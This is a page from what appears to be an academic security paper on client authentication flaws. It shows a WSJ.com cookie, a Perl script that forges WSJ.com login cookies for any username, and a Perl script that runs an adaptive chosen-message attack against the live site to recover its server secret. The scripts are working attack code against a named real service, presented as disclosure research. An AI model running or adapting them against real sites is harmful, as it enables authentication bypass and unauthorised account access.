.wsj.com TRUE / FALSE 1314159265 fastlogin abcdMaTFoOb31s/Gg
Figure 10: A cookie for a non-existent user where username = “abcd” and crypt() = “MaTFoOb31s/Gg”.
#!/usr/bin/perl
$salt = "Ma";
$pad = "March20";

print STDERR "Enter username: ";
$username = <STDIN>;
chop $username;

$in = $username . $pad;
while (length ($in) > 8) { chop $in; }

$fasterlogin = crypt ($in, $salt);

print STDERR "Place the following in your .netscape/cookies file.\n\n";
print ".wsj.com TRUE    /       FALSE   1314159265      fastlogin       $username$fasterlogin\n";
Figure 11: A program to create WSJ.com cookie authenticators.
#!/usr/bin/perl
use LWP::UserAgent;
use HTTP::Cookies;

$mysalt = "Ma";  # The well-known 2-char salt
$url    = "http://interactive.wsj.com/pages/money.htm";  # URL returning 200 only if cookie ok
$cookiefile = "/tmp/.netscape/cookies.txt";
$ua = new LWP::UserAgent;
$ua->agent("Cookie-Eaters/1.0");
$request = new HTTP::Request ('GET', $url);
$cookie = HTTP::Cookies::Netscape->new (
            File    => $cookiefile,
            AutoSave => 0, );
$username = "bitdiddl";  # Start with 7-character username to find the left-most padding char
$pad = "";   # What we know about the padding appended to the input of crypt.
$iteration = 1;  # Try every character for the current pad character
for ($count = 0; $count <= 127; $count++) {
    $guess = sprintf("%c", $count);
    $out = crypt ($username . $pad . $guess, $mysalt);
    $cookie->set_cookie(1, "fastlogin" => "$username$out", "/", ".wsj.com");
    $cookie->add_cookie_header($request);
    $ua->cookie_jar( $cookie );
    $response = $ua->simple_request( $request );
    if ($response->is_success) {
        $pad = $pad . $guess;
    }
    if ($iteration == 8) {
        print "Exhausted.  Pad is so far: $pad\n";  exit;
    }
    $iteration++;  sleep 1;
}
Figure 12: An adaptive chosen message attack to quickly recover the WSJ.com server secret.
21